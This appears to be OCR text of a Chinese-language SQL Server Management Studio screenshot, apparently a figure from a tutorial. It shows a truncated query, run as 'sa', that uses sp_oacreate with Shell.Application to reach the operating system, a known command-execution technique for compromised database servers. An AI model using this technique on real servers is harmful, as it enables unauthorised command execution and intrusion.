 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master 执行(X)
对象资源管理器
连接(O)
1C9CA8A2ADDB49F\SQLEXPRESS (S
数据库
安全性
服务器对象
复制
管理
1C9CA8A2ADD...Query1.sql* 摘要
declare @oo int exec sp_oacreate 'Shell.Application', @oo out exec sp_oamethod
消息
命令已成功完成。
查询已成功执行。 1C9CA8A2ADDB49F\SQLEXPRESS (9.0 RTM) sa (52) master 00:00:05 0 行
就绪 行 1 列 85 Ch 85 Ins
图 1
cmd.exe 属性